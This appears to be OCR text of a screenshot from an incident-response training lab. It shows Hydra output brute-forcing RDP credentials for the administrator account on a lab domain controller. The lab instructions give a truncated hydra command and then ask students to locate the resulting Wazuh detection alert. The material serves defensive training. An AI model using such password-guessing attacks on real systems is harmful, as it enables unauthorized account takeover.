 APPLIED LAB: Incident Response: Detection - Google Chrome
labclient.labondemand.com/LabClient/9dfa7a66-a55e-412d-9d7a-d9930fb3fdab?rc=10
KALI
11:47
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "soccer" - 40 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "hockey" - 41 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "killer" - 42 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "george" - 43 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "sexy" - 44 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "andrew" - 45 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "charlie" - 46 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "superman" - 47 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "asshole" - 48 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "fuckyou" - 49 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "dallas" - 50 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "jessica" - 51 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "panties" - 52 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "pepper" - 53 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "1111" - 54 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "austin" - 55 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "william" - 56 of 500 [child 0] (0/0)
[ATTEMPT] target 10.1.16.1 - login "administrator" - pass "Pa$$w0rd" - 57 of 500 [child 0] (0/0)
[3389][rdp] host: 10.1.16.1 login: administrator password: Pa$$w0rd
[STATUS] attack finished for 10.1.16.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-18 11:47:49
(kali㉿kali)-[~]
$
wireshark
zap
APPLIED LAB: Incident Response: Detection
44 Minutes Remaining
Instructions Resources Help 100%
b. Enter the following to perform a password
guessing/stuffing attack against the
administrator account on DC10 (10.1.16.1)
while attempting to access the RDP service:
hydra -t 1 -V -f -l administrator -
This command will perform the password-
guessing attack against the target. You
should see 57 attempts, with the 57th
attempt succeeding. Hydra terminates once
a successful password guess occurs.
10. Switch back to the browser displaying wazuh.
11. View the security alert(s) resulting from the
password guessing attack. Find the entry of Rule
ID 92652 for the successful password discovery.
Expand this hint for guidance.
If you cannot locate the event record,
select Refresh again from the top of the
page. It can take up to a full minute for
logged items on the target (i.e., DC10) to
be retrieved by the wazuh agent and
included in the presentation from the
wazuh server. If you still can't find it, try
searching the page, type CTRL+F, then
type 92652. If this Rule ID is present on the
current results page, then it should be
automatically highlighted.
30% Tasks Complete
Previous Next: Detecting...